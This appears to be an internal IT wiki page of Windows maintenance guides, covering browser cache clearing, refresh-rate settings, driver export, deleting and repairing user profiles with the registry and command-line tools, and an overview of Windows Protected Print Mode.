# Windows Maintenance
Windows Maintenance Instructions
# Browsers
# Clear Web Browser's Cache
## Before you begin
Clearing your web browser's cache, cookies, and history may remove data such as the following:
- Saved passwords
- Address bar predictions
- Shopping cart contents, etc.
While you should clear your web browser's cache, cookies, and history periodically in order to prevent or resolve performance problems, you may wish to record some of your saved information first. If you are unable to do so, see Troubleshooting alternatives below.
>
**Notes:**
- For desktop browsers, to quickly open menus used to clear your cache, cookies, and history, ensure that the browser is open and selected, and press `Ctrl-Shift-Delete` (Windows) or `Command-Shift-Delete` (Mac). If this doesn't work, follow the appropriate instructions below.
> - If the instructions below don't exactly match what you see, you may need to update your web browser to the latest version.
If you don't see instructions below for your specific version or browser, search your browser's Help menu for "clear cache". If you're unsure what browser version you're using, from the Help menu or your browser's menu, select About \[browser name\]. In Firefox, if you don't see the menu bar, press `Alt`.
##
## Desktop browsers
### Microsoft Edge
**Important:**
Microsoft Edge Legacy support ended on March 9, 2021. If you still have Edge Legacy, UITS recommends installing the new Chromium-based Microsoft Edge by running Windows Update.
1. In the top right, select the Hub icon (looks like star with three horizontal lines).
2. Select the History icon (looks like a clock), and then choose Clear all history.
3. Select Browsing history, then Cookies and saved website data, and then Cached data and files. Select Clear.
4. After the "All Clear!" message appears, exit/quit all browser windows and re-open the browser.
### Chrome
1. In the browser bar, enter: ```
chrome://settings/clearBrowserData
```
2. At the top of the "Clear browsing data" window, select Advanced.
3. Select the following:
- Browsing history
- Download history
- Cookies and other site data
- Cached images and files
From the "Time range" drop-down menu, you can choose the period of time for which you want to clear cached information; *to clear your **entire cache***, select All time.
4. Select CLEAR DATA.
5. Exit/quit all browser windows and re-open the browser.
### Firefox
1. From the History menu, select Clear Recent History.... If the menu bar is hidden, press `Alt` to make it visible.
2. From the "Time range to clear:" drop-down menu, select the desired range; to clear your entire cache, select Everything.
3. Next to "Details", select the down arrow to choose which elements of the history to clear; to clear your entire cache, select all items.
4. Select Clear Now.
5. Exit/quit all browser windows and re-open the browser.
### Opera
1. From the Opera menu, select Settings, then Privacy & Security, and then Clear browsing data....
2. In the dialog box that opens, from the "Obliterate the following items from:" drop-down menu, select The beginning of time.
3. Select the following:
- Browsing history
- Download history
- Cookies and other site data
- Cached images and files
4. Select Clear browsing data.
5. Exit/quit all browser windows and re-open the browser.
### Safari 8 and later
1. From the Safari menu, select Clear History... or Clear History and Website Data....
2. Choose the desired time range, and then select Clear History.
3. Select Safari > Quit Safari or press `Command-Q` to exit the browser completely.
##
## Mobile browsers
### Android
The steps to clear your cache, cookies, and history may differ depending on the model of your Android device and your preferred browser, but you should be able to clear your cache and data from your application management settings menu:
1. Go to Settings and choose Apps or Application Manager.
2. Swipe to the All tab.
3. In the list of installed apps, find and select your web browser. Select Clear Data, and then Clear Cache.
4. Exit/quit all browser windows and re-open the browser.
### Chrome for Android
1. Select Chrome menu, then Settings, and then (Advanced) Privacy.
2. From the "Time Range" drop-down menu, choose All Time.
3. Check Cookies and Site data and Cached Images and Files. Select Clear data.
4. Exit/quit all browser windows and re-open the browser.
### Safari for iOS
1. Open your Settings app.
2. Select Safari.
3. Select Clear History and Website Data and confirm.
4. Exit/quit all browser windows and re-open the browser.
### Chrome for iOS
1. Select Chrome menu, then Settings, and then Privacy.
2. Select Clear Browsing Data.
3. Choose the data type you want to clear, and then select Clear Browsing Data.
4. Exit/quit all browser windows and re-open the browser.
# Change your display refresh rate in Windows
[](https://wiki.towne.org/uploads/images/gallery/2023-11/widnows-multiple-monitors-guide.png)
The refresh rate of a display is the number of times per second that the image refreshes on the screen. For example, a 60Hz display will update the screen 60 times per second.
Overall, the refresh rate determines how smoothly motion appears on your screen. For example, if you’re playing a game that has a lot of fast-moving action, a higher refresh rate can help improve your overall gaming experience to keep up with the action. A higher refresh can also help you get a better experience with smoother motion when you're browsing the web or using a digital pen to write or draw.
A higher refresh rate can also reduce battery life because it uses more power. So if you're using a laptop or tablet and want to save some battery, you could lower the refresh rate. However, that might also reduce the overall experience when you're using your device.
Windows 10## To change the refresh rate in Win 10
1. Select the **Start** button, then select **Settings** > **System** > **Display** > **Advanced display settings**.
2. Under **Refresh rate**, select the rate you want.
The refresh rates that appear depend on your display and what it supports. Select laptops and external displays will support higher refresh rates.
Windows 11
## To change the refresh rate in Win 11
1. Select **Start** > **Settings** > **System** > **Display** > **Advanced display** .
2. Next to **Choose a refresh rate**, select the rate you want.
The refresh rates that appear depend on your display and what it supports. Select laptops and external displays will support higher refresh rates.
**Note:** You might see the word “**dynamic**” next to some refresh rates that are listed. **Dynamic** refresh rates will increase the refresh rate automatically when you’re inking and scrolling, and then lower it when you’re not doing these types of things. This helps to save battery and provide a smoother experience.
Please **DISABLE dynamic refresh rate**.
Dynamic refresh rate will interfere with displaying images on the Smartboards
# How to change audio playback medium in Windows
## Windows 10To change the Default Audio Device, do the following.
1. Click on the sound volume icon in the system tray.
2. Click on the up arrow in the sound flyout.
# Export drivers from Windows
[](https://wiki.towne.org/uploads/images/gallery/2023-11/hBvimage.png)
## PowerShell – Export drivers from WindowsYou can easily export drivers from Windows OS using PowerShell. Using the Export-WindowsDriver cmdlet, you can export all third-party drivers from a Windows image to a destination folder.The advantage of exporting the drivers is you can restore them when you require. Once you perform Windows 10 clean install, with this backup you can quickly install all the necessary drivers. In addition, if you deploy OS using MDT, you can always import the drivers and use it to deploy using [Configuration Manager](https://www.prajwal.org/configuration-manager-1910-generally-available/).The `Export-``WindowsDriver` cmdlet exports all third-party drivers from your computer to a destination folder. You can either export drivers from the running operating system or export drivers from an offline image.
### Export-WindowsDriver ParametersThere are [several parameters](https://docs.microsoft.com/en-us/powershell/module/dism/export-windowsdriver?view=win10-ps) which you can use while running Export-WindowsDriver cmdlet. Some of the parameters include:
- **-Destination** – Specify a folder or directory where you want to export third-party drivers.
- **-Loglevel** – Specifies the maximum output level shown in the logs.
- **-LogPath** – You can log the export process by adding the log file name and path.
- **-Path** – Specifies the full path to the root directory of the offline Windows image that you will service.
- **-WindowsDirectory** – Enter the relative path to the Windows directory relative to the image path.
- **-SystemDrive** – Specifies the path to the location of the BootMgr files.
- **-ScratchDirectory** – Specifies a temporary directory that will be used when extracting files for use during servicing.
## PowerShell – How to Export drivers from WindowsTo export drivers using PowerShell from Windows 10
- On your Windows 10, right click Start and click Windows PowerShell (admin).
- Enter the command `Export-WindowsDriver -Online -Destination D:\Drivers`. The D:\\Drivers is the folder where all of your computer’s third-party drivers will be exported.
PowerShell – Export drivers from Windows

Now go to the destination folder and you will see the folders containing the drivers.So next time when you install Windows 10, you don’t need to go to vendors website and search for drivers. With this backup you can quickly install all the necessary drivers.And finally let me clarify the use of the below two commands.
- Export-WindowsDriver –Online -Destination D:\\Drivers – Use this command to export the computer’s third-party drivers to destination folder.
- Export-WindowsDriver -Path C:\\Windows\_Image -Destination D:\\Drivers – Use this command when you want to export drivers from the offline Windows image mounted to destination folder.
# How to Delete a User Profile on Windows
The first time a user logs in on a Windows computer, a user profile is created and stored on the local hard disk. This profile contains all settings, from wallpaper to email details and network connections. If you’ve created multiple user profiles on your PC over time, this tutorial shows how to delete a user profile on Windows that is no longer needed.
## 1. Advanced System Properties
The easiest way to delete an unnecessary user profile is by accessing the Advanced System Properties on your Windows PC.
Press Win + R on your keyboard to launch the Run dialog, type `systempropertiesadvanced` in the box, and click “OK.”

In the “Advanced” tab, click the “Settings” button under “User Profiles.”

From the list of user profiles stored on your Windows computer, select the one you don’t need, and click the “Delete” button.
[](https://wiki.towne.org/uploads/images/gallery/2023-12/image.png)
Click “Yes” in the confirmation dialog that pops up on your screen.

The user profile has now been successfully deleted from your computer.
**Tip**: experiencing [issues with the Settings app on Windows](https://www.maketecheasier.com/fix-settings-app-not-working-in-windows-10/)? Check out the most effective solutions for this problem.
## 2. Settings App
You can also delete a user profile and all of its associated data from your Windows PC by using the Settings app.
Click the Start button, and launch the Settings app.

Click “Accounts” in the left pane, scroll down and click “Other users” in the right pane.

You will see a list of other users accessing your computer. Click the arrow next to the user profile that you want to delete.

4. Click the “Remove” button.

Click “Delete account and data,” and you’re done.

## 3. Registry Editor
If you prefer, you can also delete a user profile from Windows through the Registry Editor. Make sure you [create a backup of the registry](https://www.maketecheasier.com/backup-restore-windows-registry/) before you proceed, in case something goes wrong during the process.
Press Win + R to launch the Run utility, then type `regedit` in the box, and click “OK.”

Navigate to the following path on the Registry Editor:
```
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\ProfileList
```

In the left pane, you’ll find multiple keys under the ProfileList folder. Click each subfolder one by one. In the right pane, find the path to the profile you wish to delete in the “Data” field for the “ProfileImagePath” key. In this example, we’re looking to remove the “vritr” user.
Right-click the ProfileImagePath key associated with the user profile you are looking to eliminate and select “Delete.”

Click “Yes” in the confirmation dialog to remove the user profile from your Windows computer.

## 4. PowerShell
With PowerShell, you can do all kinds of things, including deleting user profiles, as shown in the steps below:
Press Win + X, and click “Terminal(Admin)” to launch PowerShell.

Type the below command, and press Enter to view the list of user profiles on your computer. Make a note of the user profile you want to remove from your PC.
```
Get-LocalUser
```

To delete a specific user profile, use the below command, followed by Enter. Replace <userprofilename> with the name of the user profile you want to delete from your Windows computer.
```
Remove-LocalUser -Name
```
Since you won’t see a success message for the above command, you can use the same command in step #2 to verify whether the user profile was deleted.

## 5. File Explorer
You can also delete a user profile and its data on a Windows PC via the File Explorer app, but make sure you are logged in as an administrator before you attempt to do so.
Press Win + E to launch File Explorer and click “This PC” in the left pane.

Double-click “Windows (C:)” under “Devices and drives.”

Click on the “Users” folder.
Select the name of the user profile you wish to delete, and press the Del key on your keyboard to delete the user profile from your Windows PC.

**FYI**: [are you frequently encountering problems with the File Explorer app](https://www.maketecheasier.com/fix-common-file-explorer-issues-windows/)? Check out the most effective solutions.
## Cleaning Up Your Windows PC
While deleting inactive user profiles will not significantly [free up storage on your “C:\\” drive](https://www.maketecheasier.com/recover-free-space-windows-c-drive/), learn additional methods to recover free space. If you’ve encountered the “[User profile service failed the sign-in](https://www.maketecheasier.com/fix-user-profile-service-failed-the-sign-in-error/)” error message, try to delete the user profile and create a new one.
# How to Fix the “User Profile Service Failed the Sign-in” Error for Windows
Are you getting the “User Profile Service failed the sign-in” or “User profile cannot be loaded” error during Windows startup? This message is shown as soon you type your password in the Windows logon screen, and your default user profile fails to launch. In its place, a corrupt user profile takes over, changing your lock screen and desktop background. Because the proper profile wouldn’t load, you’re unable to log in to your system. If you’re facing this frustrating issue, one of our solutions below will resolve it immediately.
## Causes of “User Profile Service Failed the Sign-in” Error
There are many reasons you may encounter the “User profile failed the sign-in” error. Variations of this error include: “User profile cannot be loaded” and “User profile service failed the logon.” If you get any of these error messages, it means the default Windows user profile has been corrupted, which can be traced to one or more of the following factors:
- **Improper Windows update:** User Account Control (UAC) is designed to prevent unauthorized changes to your Windows device. Any irregular or unfinished updates or a crash can sometimes corrupt host files that are required for UAC to work properly.
- **Partition resizing error**: when resizing partitions from Disk Management, those parts can occasionally get corrupted, leading to an incorrect user profile.
- **Antivirus program**: if an [antivirus program](https://www.maketecheasier.com/best-101-free-computer-software-for-your-daily-use/#anti-virus) was scanning your system while you tried to log in, it can abort the correct user profile and launch an incorrect one.
- **Improper shutdown and restarts** **in guest logons**: if you did not exit smoothly from a local account created on your PC, you may encounter a user profile error on a subsequent login.
**Tip**: looking to [smoothly transfer user profile data to another in Windows](https://www.maketecheasier.com/transfer-user-profile-data-to-another-windows/)? This guide can help.
## Solutions for User Profile Service Failed the Logon Error in Windows
The good thing is that none of the above causes are major concerns. You can easily repair the corrupted user profile using one of the troubleshooting solutions below.
You should first attempt the first few easy methods. Go for the more intricate and time-consuming solutions toward the end – only if the easy ones fail to resolve the problem.
## 1. Restart or Shut Down Windows From Its Lock Screen
Sometimes you only need a simple restart or shutdown from the lock screen window to fix the issue.
1. Whether you’re inside an administrator or guest logon, use Win + L to exit, and go to the Windows lock screen.
2. Navigate to the administrator profile (if a guest profile was previously used to log in), and click the lock screen shutdown/restart options. Make sure you log in as the administrator during the subsequent startup. We can help if you need to [reset your administrator password](https://www.maketecheasier.com/reset-windows-administrator-password/).

**Tip**: did you know that you can [install Windows 11 even on an unsupported PC](https://www.maketecheasier.com/install-windows11-on-unsupported-pcs/)? Learn how to get started.
## 2. Delete a Local User Account in Windows
If the user profile error is due to improper shutdowns and restarts during a guest logon, you may want to delete the unnecessary local account temporarily.
1. After signing in to your computer on an incorrect user profile, start the Windows Run command option using Win + R, and enter `netplwiz`.

2. You will encounter the Advanced User Accounts Control Panel screen. Enter your administrator password to proceed. Sometimes there will be an error if the system refuses to accept your admin password. In that case, use the Windows Safe boot to perform these steps. (Described in the FAQ below.)

3. Click the “Remove” option next to your guest/local account. Even if you’re currently logged in on your computer with the local account, the local profile here will be removed.

4. Use Win + L to exit the local account logon window.
5. Restart the computer, and make sure to [use your regular Microsoft account to log back in](https://www.maketecheasier.com/use-windows-without-microsoft-account/).
## 3. Move NTUSER.Dat File to Default Username Folder
A user profile consists of personalized menu items for desktop, downloads, documents, music, videos, and saved links that are stored in a folder inside “C:/Users.”
For each of these profiles, a .DAT file called NTUSER.DAT is created by Windows. It contains personalized user settings. Try moving the file associated with the buggy profile to a default username folder.
1. Go to the necessary local account inside “C:/Users,” and press Ctrl + X to cut the NTUSER.DAT file for that account.

2. Move the .DAT file into the “Default” username folder. You may not be able to see this folder. If so, change the “View -> Show” to “Hidden items” in File Explorer.

3. Delete the local account folder, and restart the PC to see whether the proper user profile is loading.
**Tip**: did you know that you can [perform a Windows Defender scan from Command Prompt](https://www.maketecheasier.com/use-windows-defender-from-command-prompt/)? We demonstrate how in our guide.
## 4. Windows User Profile Repair Using Command Prompt
The evergreen Command Prompt can fix some of the hard disk-related issues that may have caused the user profile error problem.
1. Go to Start, and search for “Command Prompt.” Select “Run as administrator” under the result.

2. Perform a Deployment Image Servicing and Management Tool (DISM) scan, which helps repair the Windows image and may solve the user profile services error.
```
DISM.exe /Online /Cleanup-image /scanhealth
```

3. Likewise, a System File Checker (SFC) command is the best way to repair corrupt Windows files, including user profile settings.
```
sfc /scannow
```

**Tip**: the [WDF violation error](https://www.maketecheasier.com/fix-wdf_violation-error-windows/) can sometimes arise on your Windows PC. Learn what to do about it.
## 5. Use Windows Registry Editor in Safe Mode
The Windows Registry Editor (Regedit) is one of the best solutions to fix the “User profile service failed the sign-in” error. For this, the troubleshooting is achieved in Safe mode.
1. In Windows 11, go to “Advanced startup” from the Search menu. For Windows 10, the corresponding option is “Change advanced startup options.”
2. Click “Restart now” to initiate an advanced restart.

3. Select “Troubleshoot” on the blue screen.

4. Go to “Advanced options -> Startup settings,” and initiate another restart of the device.

5. Following the restart, you will see a number of startup settings that can be accessed using the number keys (1-9) or function keys (F1-F9). Select the option to “Enable safe mode.”

6. Once you sign in, you will enter Windows in Safe Mode. Very minimal options are visible in this mode.
7. Start the Windows Run command option using Win + R, and enter `regedit`. This task will be automatically created with administrator privileges.

8. Navigate to the following path in the Registry Editor:
```
Computer\HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\ProfileList
```
9. Check the last few entries under “ProfileList” to see whether there are any duplicates, e.g., the entries have similar names, but at least one will contain a .BAK file. This extension will appear at the end of one of the items in the “Name” column. For instance, if you open one of the ProfileList folders, you may see .BAK after any of the values listed. If you don’t see anything with this extension, skip to the bottom of the section.

10. If you do have a value with the extension, and it’s present in the last entry, rename the .BAK extension to just .BA. For any duplicate entry, rename it to something else, but keep the .BAK extension. Delete any surplus .BAK extensions, if present, for duplicate entries.
11. Delete the .BA extension in the entry that was just renamed.

12. Right-click and modify the State key of the profile entry from where the .BAK was removed. Basically, we are switching the active default user profile through a minor registry tweak.

13. Change the hexadecimal DWORD value from a numerical value to “0.” Click “OK” to save the settings.

14. Restart the PC in normal mode.
15. The “User profile service failed the logon” error should be gone once you log in again.
### No .BAK File?
If you don’t have a .BAK file, see the workaround below.
1. Open File Explorer, and navigate to “C:\\Users\\Default\\AppData\\Local\\Application Data”
2. If you see another folder inside this one named “Application Data,” delete it, and restart your computer. If you don’t have an Application Data folder at all, this fix will not apply.
**FYI**: wondering [when you should use Command Prompt over Powershell and vice versa](https://www.maketecheasier.com/difference-command-prompt-powershell/)? We highlight the differences.
## 6. Restart the User Profile Service
Occasionally, third-party software and apps stop the User Profile service from running, resulting in this error. Restart it using Command Prompt:
1. Open Command Prompt, and run it as an administrator as shown above.
2. Enter the following command, and press Enter:
```
sc config ProfSvc start= auto
```

3. At the next prompt, enter the following command, and press Enter:
```
sc start ProfSvc
```

4. Restart your computer to fix the error.
5. If these commands won’t run, try restarting your PC in Safe Mode, then performing the above.
6. If another app or program has changed the status of this service, it may continue to stop. To ensure it starts automatically with Windows, open a Run dialog window, and type `services.msc`.

7. Scroll until you see “User Profile Service.”
8. If it doesn’t say “Automatic” under the “Startup Type” column, right-click “User Profile Service,” and select “Properties.”

9. Change “Startup Type” to “Automatic,” and click “Apply” to save the changes. You may need to restart your PC to log in correctly.

## 7. Reset Windows PC
If all the above options fail, use the “Reset” option to go back to a clean factory reset of your Windows operating system. You have to be connected online to achieve this cloud-based reset.
The [Windows 11 reset method](https://www.maketecheasier.com/reset-reinstall-windows-without-losing-files/#reset-windows) has been covered in detail, but the essential steps, which are common with Windows 10, too, are summarized below:
1. Go to “System -> Recovery -> Reset this PC,” and click “Reset PC.”
2. Choose “Keep the files” or “Remove everything.” Choose the former option so that you don’t need to save a backup. It’s still a good idea to back up your files, just in case anything goes wrong.
3. Select the “Cloud download” option to reinstall your version of Windows. The download will take some time to finish.
4. Once you see the “Ready to reset the PC” screen, click “Next” to proceed.
5. Sit back and wait for the reset to finish, as the download will take some time. The entire procedure can consume anything from a few hours to an entire day, so we recommend the reset method only if the other methods don’t solve the problem.
**Tip**: should you opt for a [cloud download or local reinstall](https://www.maketecheasier.com/cloud-download-or-local-reinstall-windows-reset/) when performing a Windows reset? We explain the differences in our post.
## Frequently Asked Questions
### How do I fix the "User profile failed" error during sign-in for Windows 8/8.1 and Windows 7?
If you’re using an older Windows version, such as 8.1/8/7, only a few of the above-described solutions will be able to address the user profile error. You can try a restart, use a DISM and SFC scans in Command Prompt, and move the NTUSER.DAT file to a default folder. The options to delete a local user account and enable a cloud-based reset will not work.
### How do I solve the “We can’t sign in to your account” error while restarting the User profile service?
Sometimes, while restarting the user profile service in guest/local account mode (Section 6), you’re unable to sign in to your Administrator account. To solve the problem, boot into your Windows device in Safe Mode, and perform the same steps outlined in section 2. Then, repeat the steps from Section 6 to restart the User Profile Service.
### Can other software or Windows updates interfere with the User Profile Service?
Sometimes it can. If you start getting this error the next time you sign in after installing something new, try uninstalling the new software to see whether that fixes the problem.
If your PC recently installed updates, try uninstalling them and updating again. Go to “Start,” and search for “Windows updates.” Select “Update history” and “Uninstall updates” under the list of recently installed updates. Select what you want to uninstall, and restart your PC.
Image credit: [Freepik](https://www.freepik.com/free-photo/young-frustrated-woman-working-from-home-office-front-laptop-suffering-from-chronic-daily-headaches-treatment-online-appointing-medical-consultation-electromagnetic-radiation-sick-pay_28092523.htm#query=stressed%20pc&position=45&from_view=search&track=ais). All screenshots by Crystal Crowder and Sayak Boral.
**Is this post useful?**
Subscribe to our newsletter!
Our latest tutorials delivered straight to your inbox
# Windows Protected Print Mode (WPP)
## What is Windows protected print mode?
Windows protected print mode (WPP) is a security-enhanced printing platform for Windows that runs with lower privileges and uses Internet Printing Protocol (IPP) to eliminate the need for third-party drivers. Together, these remove significant security risks that can lead to attackers gaining SYSTEM-level access.
Whether you’re an IT manager, security professional, or business owner, understanding the impact and benefits of WPP is essential as it changes the landscape of print infrastructure. This page provides a comprehensive overview of WPP, its timeline, and how your organization can prepare for and benefit from this powerful security feature.
## Why Microsoft is introducing Windows Protected Print Mode
[According to Microsoft ](https://techcommunity.microsoft.com/t5/security-compliance-and-identity/a-new-modern-and-secure-print-experience-from-windows/ba-p/4002645), 9% of Windows security issues reported to the Microsoft Security Response Center (MSRC) were caused by print stack-related issues. The fact that the spooler runs with system privileges and has to load code over the network makes the entire operating system vulnerable to malware.
[Print Nightmare ](https://edition.cnn.com/2021/07/07/tech/microsoft-security-update/index.html)allowed hackers to exploit this vulnerability to install programs remotely, view and delete data or even create new user accounts with full user rights. Another spooler-related weakness was exploited by the Stuxnet virus, which was used as a digital weapon to [gain remote access to the computers ](https://spectrum.ieee.org/the-real-story-of-stuxnet)that controlled centrifuges at an Iranian uranium enrichment plant. This allowed the attackers to configure the fast-spinning centrifuges to tear themselves apart.
Print Nightmare patches are a temporary workaround that now requires admin rights to install printers. The admin rights requirement only protects a shared computer, where one user might have installed a printer driver with malware that would compromise others on the computer too. This change doesn’t fix the spooler privilege issue that is exploitable by a driver with malware, and it introduces user experience issues by forcing admin privileges just to install printers.
The proper solution is Windows Protected Print Mode, as it removes the fundamental flaw of drivers and moves the world of printers forward to finally settle on the IPP standard. At PaperCut, we support Microsoft’s decision, even though it will cause some adoption friction.
As an aside, Windows isn’t the only operating system plagued by a vulnerable print platform. CUPS, used in Linux, macOS, and ChromeOS, also has a long history of security issues. In September 2024, new reports showed how it is [possible to remotely execute code on a Linux computer ](https://www.bleepingcomputer.com/news/security/cups-flaws-enable-linux-remote-code-execution-but-theres-a-catch/)without requiring authentication. Some Linux distributions, like Ubuntu, are planning to limit access to the rest of the operating system by moving CUPS into a containerised Snap App.
## How Windows Protected Print Mode works
WPP uses modern standards and secure communication methods to ensure a robust and consistent printing experience. Here are some of the key details.
1. Printer and job delivery is based on Internet Printing Protocol (IPP)
- WPP uses IPP as the core transport protocol - a well-established, open standard that provides a framework for printer discovery, job submission, and status tracking.
- IPP allows WPP to support advanced features such as finishing options, job status updates, and access control, enabling a richer printing experience.
- The port monitor used when adding a WPP print queue is Microsoft’s new IPP port, which provides a richer set of IPP functions.
2. No more third-party printer drivers and modules
- WPP forces a driverless printing model. When it’s enabled, client computers can no longer load third-party printer drivers, eliminating the risk of attackers loading malicious code.
- In addition to the printer drivers, the loading of other, less well-known modules, such as third-party [print providers ](https://learn.microsoft.com/en-us/windows-hardware/drivers/print/introduction-to-print-providers), is blocked.
- WPP prevents Point and Print from ever installing third-party printer drivers. This eliminates the risk of an attacker pretending to be a printer and tricking users into installing malicious software.
3. Common print spooler tasks are now run at lower privilege level
- Since the drivers are no longer required to run as SYSTEM, most common spooler tasks can now run as USER.
- This reduces the risk of a rogue or a buggy program taking down the whole machine. The impact will be limited to actions only the user can perform.
## The challenges of transitioning to Windows Protected Print Mode
When you switch on Windows Protected Print Mode, the existing print queues and drivers on the computer will be permanently deleted. You won’t get them back if you decide to switch WPP off. It is an all-or-nothing setting.
You can’t use a driver for some printers while using Windows Protected Print Mode for others. If WPP is enabled, print drivers are nonexistent.
Not all printers are equal. Based on a sample of thousands of printer models we assessed, roughly 70% of printers will work seamlessly over IPP. For the rest, they will either function with reduced speed, lower quality or not at all.
Existing scripts that system admins may have in use, such as [printui ](https://learn.microsoft.com/en-us/windows-server/administration/windows-commands/rundll32-printui)scripts to manage printers, won’t work anymore.
## How enabling WPP will affect organizations and their print infrastructure
To understand how enabling Windows Protected Print Mode might affect organizations, let’s use a hypothetical scenario:
## Will my printer work with Windows Protected Print Mode?
Mopria has an [online list of certified printers ](https://mopria.org/certified-products)you can use to check your printer models.
Although a printer could be listed as Mopria-certified, it doesn’t necessarily mean it will work with WPP or that you will get the most out of your printer once you switch over to using IPP in WPP mode.
At the time of writing, Windows Protected Print Mode deems some IPP attributes mandatory, even though they are technically specified as optional according to Mopria standards, such as the hardware ID. Additionally, WPP requires some IPP values to be in a specific format that some printers do not follow.
Some printers that support IPP don’t necessarily support PDF-based spool files; instead, they only support formats like URF/raster or JPEG. This still follows the specification, but these spool files will be much larger and often print in lower quality. In addition to being larger, these formats require the entire print job to be submitted to the printer before the printer can start printing them, which results in slower printing or even failure to print larger documents as the printer can’t store the entire print job.
For now, the best way to confirm that your printer is ready for WPP is to enable WPP on a test Windows machine and print from it. If your printer can’t be found when WPP is enabled, you know it’s incompatible.
Check different finishing options, especially more advanced options like stapling and tray selection if the printer supports it.
## Options for printers that are non-compliant with Windows Protected Print Mode
We are making changes in PaperCut MF/NG and PaperCut Hive/Pocket to support printers that are WPP ready and also printers that are not WPP ready. You can [sign up for PaperCut MF/NG Early Access ](https://www.papercut.com/products/percolator/windows-protected-print-for-papercut-mf-ng/)now. PaperCut Hive/Pocket Early Access registrations will open in November.
Alternatively, if your printers are not ready, your printer manufacturer may soon provide a firmware update if your printers are not too old, so keep an eye out.
## How to switch on Windows Protected Print Mode
### Enable WPP mode via Settings

